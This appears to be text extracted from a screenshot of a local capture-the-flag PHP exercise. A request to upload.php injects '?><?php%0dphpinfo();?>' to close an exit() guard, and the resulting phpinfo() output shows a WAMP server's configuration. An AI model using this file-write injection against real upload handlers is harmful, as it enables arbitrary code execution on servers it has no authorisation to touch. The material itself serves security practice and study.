 g/upload.php?content=?><?php%0dphpinfo();?>
尺寸: 自适应 ▼
1 <?php@…xit();?><?php
2 phpinfo();?>
localhost/flag/a.php
PHP Version 7.1.33
php
System Windows NT DESKTOP-OOLM65F 10.0 build 19044 (Windows 10) AMD64
Build Date Oct 23 2019 09:18:31
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-oci=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\wamp64\bin\apache\apache2.4.51\bin\php.ini